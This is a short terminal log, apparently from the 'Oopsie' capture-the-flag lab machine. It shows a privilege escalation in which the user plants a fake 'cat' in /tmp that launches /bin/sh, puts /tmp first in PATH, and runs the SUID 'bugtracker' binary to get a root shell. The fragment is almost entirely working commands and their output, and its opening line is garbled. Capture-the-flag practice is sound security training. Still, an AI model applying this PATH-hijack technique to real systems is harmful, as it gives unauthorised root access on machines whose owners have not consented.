 /usr/bin/bugtracke: cannot open `/usr/bin/becho "/bin/sh" >> /tmp/cat
robert@oopsie:/var/www/html/cdn-cgi/login$ cat /tmp/cat
/bin/sh
robert@oopsie:/var/www/html/cdn-cgi/login$ export  PATH=/tmp:$PATH
robert@oopsie:/var/www/html/cdn-cgi/login$ chmod +x /tmp/cat
robert@oopsie:/var/www/html/cdn-cgi/login$ /usr/bin/bugtracker

------------------
: EV Bug Tracker :
------------------

Provide Bug ID: qw
---------------

# whoami
root
#